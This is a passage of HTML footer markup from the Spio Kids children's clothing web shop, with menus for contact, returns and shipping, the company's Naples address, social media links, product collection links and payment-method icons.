  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-contatta-spio"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/contattaci"
        >
          
          Contatta Spio
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-acquisti-online"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/acquisti-online"
        >
          
          Acquisti online
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-resi-e-rimborsi"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/resi"
        >
          
          Resi e Rimborsi
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spedizioni"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/spedizioni"
        >
          
          Spedizioni
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-privacy-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/privacy-policy"
        >
          
          Privacy Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chiedi-su-messenger"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://m.me/spio.it"
        >
          
          Chiedi su Messenger
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chiedi-su-whatsapp"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://wa.me/393661354440"
        >
          
          Chiedi su WhatsApp
</a>
      </li>
    
  
</ul>

      </div>
  
</div>
<div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Chi Siamo

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-recensioni-clienti-⭐⭐⭐⭐⭐"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/recensioni"
        >
          
          Recensioni Clienti ⭐⭐⭐⭐⭐
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-i-nostri-tutorial"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/i-nostri-tutorial"
        >
          
          I nostri Tutorial
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-e-mail-assistenza-spio-it"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="mailto:assistenza@spio.it"
        >
          
          E-mail: assistenza@spio.it
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-telefono-39-081-588-6776"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="tel:+390815886776"
        >
          
          Telefono: +39 081 588 6776
</a>
      </li>
    
  
</ul>

      </div>
  
</div>
<div class="site-footer-block-item  site-footer-block-social-accounts  " >

  
    





  
  

  
  

  
  

  
  

  
  
    
    



  
    <h2 class="site-footer-block-title">
      Seguici
    </h2>

    <div class="site-footer-block-content">
  

  <div class="social-icons">
      
      


<a
  class="social-link"
  title="Email"
  href="mailto:assistenza@spio.it"
  target="_blank">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.5314 16.52C14.4762 16.5754 14.4101 16.6189 14.3374 16.6477C14.2647 16.6765 14.1868 16.6901 14.1086 16.6876C13.9588 16.6855 13.8158 16.6246 13.7105 16.5181L6 8.80762V20.1371H22V8.83619L14.5314 16.52Z" fill="currentColor"/>      <path d="M21.2171 8H6.80762L14.1143 15.3086L21.2171 8Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Email Spio Kids</span>
  
</a>




<a
  class="social-link"
  title="Facebook"
  href="https://www.facebook.com/spio.it"
  target="_blank">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.591 6.00441C11.5868 6.11515 9.75158 6.92966 8.34448 8.333C7.44444 9.23064 6.78641 10.2982 6.39238 11.5002C6.01229 12.6596 5.90552 13.9193 6.08439 15.1343C6.18456 15.8146 6.36736 16.4631 6.63981 17.1046C6.71166 17.2738 6.89438 17.6476 6.98704 17.815C7.22995 18.2538 7.52906 18.6904 7.84853 19.0725C8.16302 19.4486 8.56717 19.8479 8.94482 20.1556C9.6776 20.7526 10.5183 21.2186 11.4085 21.5211C11.8412 21.6681 12.259 21.7723 12.7342 21.8517L12.751 21.8545V19.0664V16.2783H11.7348H10.7186V15.1231V13.9678H11.7344H12.7503L12.7531 12.9265C12.756 11.8203 12.7553 11.845 12.7927 11.5862C12.9306 10.6339 13.3874 9.91646 14.1198 9.50212C14.4564 9.31168 14.8782 9.18341 15.331 9.13374C15.791 9.0833 16.55 9.12126 17.351 9.23478C17.4659 9.25105 17.5612 9.26437 17.5629 9.26437C17.5646 9.26437 17.566 9.70662 17.566 10.2472V11.2299L16.9679 11.233C16.3284 11.2363 16.299 11.2379 16.1298 11.2771C15.6926 11.3785 15.4015 11.6608 15.2983 12.0834C15.2566 12.2542 15.256 12.2685 15.256 13.1531V13.9678H16.3622C17.3606 13.9678 17.4685 13.9689 17.4685 13.9795C17.4685 13.9921 17.1263 16.2236 17.1191 16.2578L17.1148 16.2783H16.1854H15.256V19.0647V21.8511L15.2954 21.8459C15.4396 21.8271 15.8337 21.7432 16.0548 21.6844C16.5933 21.5411 17.079 21.3576 17.581 21.1076C19.3154 20.2441 20.6895 18.7615 21.4192 16.9663C21.7498 16.153 21.936 15.3195 21.9915 14.4052C22.0028 14.2197 22.0028 13.7268 21.9916 13.5415C21.9403 12.6947 21.7817 11.9389 21.4942 11.1712C20.8665 9.49533 19.6589 8.05123 18.1135 7.12853C17.7376 6.90413 17.2813 6.68103 16.8985 6.53456C16.1262 6.23908 15.3815 6.07432 14.5323 6.01114C14.3897 6.00053 13.7447 5.99591 13.591 6.00441Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Trovaci su Facebook</span>
  
</a>




<a
  class="social-link"
  title="Instagram"
  href="https://www.instagram.com/spiokids/"
  target="_blank">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.1213 6.00507C10.5981 6.02559 9.96558 6.0872 9.6431 6.14903C7.77505 6.50724 6.50522 7.77703 6.14804 9.644C6.0118 10.3562 6 10.7031 6 14.0006C6 17.298 6.0118 17.6449 6.14804 18.3572C6.50522 20.2241 7.776 21.4948 9.6431 21.852C10.3554 21.9882 10.7023 22 14 22C17.2977 22 17.6446 21.9882 18.3569 21.852C20.224 21.4948 21.4948 20.2241 21.852 18.3572C21.9882 17.6449 22 17.298 22 14.0006C22 10.7031 21.9882 10.3562 21.852 9.644C21.4935 7.77016 20.2144 6.49675 18.3396 6.14716C17.6551 6.01955 17.3874 6.00985 14.334 6.00234C12.707 5.99836 11.2612 5.99957 11.1213 6.00507ZM17.6262 7.50836C18.2783 7.59344 18.7654 7.73848 19.1427 7.95992C19.3813 8.09994 19.9011 8.61966 20.0411 8.85821C20.2728 9.253 20.4142 9.74012 20.4952 10.4223C20.5551 10.9261 20.5551 17.075 20.4952 17.5789C20.4142 18.261 20.2728 18.7482 20.0411 19.143C19.9011 19.3815 19.3813 19.9012 19.1427 20.0412C18.7479 20.2729 18.2608 20.4143 17.5785 20.4953C17.0747 20.5552 10.9253 20.5552 10.4215 20.4953C9.73923 20.4143 9.25207 20.2729 8.85726 20.0412C8.61869 19.9012 8.09893 19.3815 7.9589 19.143C7.72724 18.7482 7.58578 18.261 7.50476 17.5789C7.44493 17.075 7.44493 10.9261 7.50476 10.4223C7.56313 9.93096 7.62729 9.63856 7.74686 9.31938C7.88402 8.95319 8.02204 8.72965 8.28724 8.44428C8.87822 7.8083 9.55222 7.55184 10.8191 7.48098C11.5114 7.44227 17.2981 7.46552 17.6262 7.50836ZM17.9602 8.80646C17.7222 8.8876 17.4343 9.18659 17.358 9.43194C17.1268 10.175 17.8258 10.874 18.569 10.6429C18.8334 10.5606 19.1165 10.2776 19.1987 10.013C19.2689 9.78758 19.251 9.52441 19.1511 9.31187C19.071 9.14148 18.8248 8.90306 18.6554 8.83162C18.4699 8.75347 18.1498 8.74189 17.9602 8.80646ZM13.6183 9.8962C12.6459 9.99712 11.7694 10.4112 11.0899 11.0907C9.99978 12.1807 9.61075 13.7764 10.076 15.2492C10.4746 16.5107 11.4897 17.5257 12.7513 17.9243C13.5638 18.1809 14.4362 18.1809 15.2487 17.9243C16.5103 17.5257 17.5254 16.5107 17.924 15.2492C18.1806 14.4367 18.1806 13.5644 17.924 12.752C17.5254 11.4904 16.5103 10.4754 15.2487 10.0769C14.7428 9.91709 14.1016 9.84604 13.6183 9.8962ZM14.6362 11.4119C14.9255 11.4811 15.4416 11.7393 15.6794 11.9337C15.9731 12.1738 16.2113 12.4794 16.3856 12.8396C16.5969 13.2766 16.6509 13.5128 16.6509 14.0006C16.6509 14.4884 16.5969 14.7246 16.3856 15.1615C16.1137 15.7235 15.7253 16.1118 15.161 16.3855C14.7247 16.5972 14.4883 16.6513 14 16.6513C13.5117 16.6513 13.2753 16.5972 12.839 16.3855C12.2747 16.1118 11.8863 15.7235 11.6144 15.1615C11.5298 14.9866 11.4355 14.7433 11.4049 14.6208C11.3288 14.3169 11.3288 13.6843 11.4049 13.3803C11.482 13.0724 11.7369 12.5611 11.933 12.3213C12.3447 11.8177 12.9934 11.449 13.6224 11.3611C13.8845 11.3244 14.3734 11.3489 14.6362 11.4119Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Trovaci su Instagram</span>
  
</a>




<a
  class="social-link"
  title="YouTube"
  href="https://www.youtube.com/channel/UC0InPRlLSI5foVyXe3_L37A"
  target="_blank">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M21.68 10.7286C22 11.9386 22 14.5 22 14.5C22 14.5 22 17.0614 21.68 18.2714C21.5909 18.6122 21.4103 18.9233 21.157 19.1721C20.9037 19.4208 20.587 19.5982 20.24 19.6857C19.008 20 14 20 14 20C14 20 8.992 20 7.76 19.6857C7.41301 19.5982 7.09631 19.4208 6.843 19.1721C6.58968 18.9233 6.40906 18.6122 6.32 18.2714C6 17.0614 6 14.5 6 14.5C6 14.5 6 11.9386 6.32 10.7286C6.512 10.0371 7.056 9.50286 7.76 9.31429C8.992 9 14 9 14 9C14 9 19.008 9 20.24 9.31429C20.944 9.50286 21.488 10.0371 21.68 10.7286ZM12.4 16.8571L16.56 14.5L12.4 12.1429V16.8571Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Trovaci su YouTube</span>
  
</a>

</div>

  
    </div>
  


  
</div>
<div class="site-footer-block-item  site-footer-block-rich-text  " >

  
    
      <h2 class="site-footer-block-title">
        Siltex srl
      </h2>
    
  	  
    
      <div class="site-footer-block-content rte">
        <p>Via Cervantes De Saavedra, 55 </p><p>80133 - Napoli (NA)</p><p>P.IVA IT07575260638</p><p><strong>Paga a Rate con Klarna</strong></p>
      </div>
    

    
 
    
  
</div>

        </div>
      </div>
    

    <div class="site-footer-item">
      <div class="site-footer-information">
        <div class="site-footer-left">

          
            <nav
              class="site-footer-navigation"
              aria-label="Pié di pagina"
            >
              












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-abbigliamento-0-36-mesi-accessori-neonati"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/abbigliamento-0-36-mesi-accessori-neonati-1"
        >
          
          Abbigliamento 0-36 mesi - Accessori Neonati
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-borsa-mamma"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/borsa-mamma"
        >
          
          Borsa Mamma
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corredino-primavera-estate"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://shop.spio.it/collections/corredino-primavera-estate"
        >
          
          Corredino Primavera/Estate
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corredino-autunno-inverno"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://shop.spio.it/collections/corredino-autunno-inverno"
        >
          
          Corredino Autunno/Inverno
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-promozioni"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://shop.spio.it/collections/promozioni/"
        >
          
          Promozioni
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-collezione-mayoral"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://shop.spio.it/collections/mayoral"
        >
          
          Collezione Mayoral
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-collezione-chicco-estate"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://shop.spio.it/collections/chicco-collezione-primavera-estate-2022"
        >
          
          Collezione Chicco Estate
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-i-consigli-delle-esperte"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/blogs/consigli"
        >
          
          I Consigli delle Esperte
</a>
      </li>
    
  
</ul>

            </nav>
          

          <p class="site-footer-credits">
            
            &copy; 2026 Spio Kids.
          </p>

          <p class="site-footer-credits">
             
          </p>
        </div><div class="site-footer-right">
            
            <div class="shopify-cross-border">
              
            
              
            </div>
            

            
              <ul class="payment-icons">
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 